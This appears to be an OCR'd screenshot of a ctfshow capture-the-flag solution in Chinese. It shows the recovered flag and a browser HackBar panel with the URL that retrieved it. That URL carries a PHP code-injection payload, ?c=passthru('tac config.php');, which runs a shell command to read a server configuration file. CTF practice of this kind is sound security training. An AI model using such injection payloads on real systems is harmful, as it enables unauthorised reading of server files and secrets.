 ?> $flag = "ctfshow{88908105-96fe-477d-8377-f3ad1ffa773d}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://41dbf2ee-553f-4c9b-a1e0-e87a43fedd33.challenge.ctf.show/?c=passthru('tac config.php');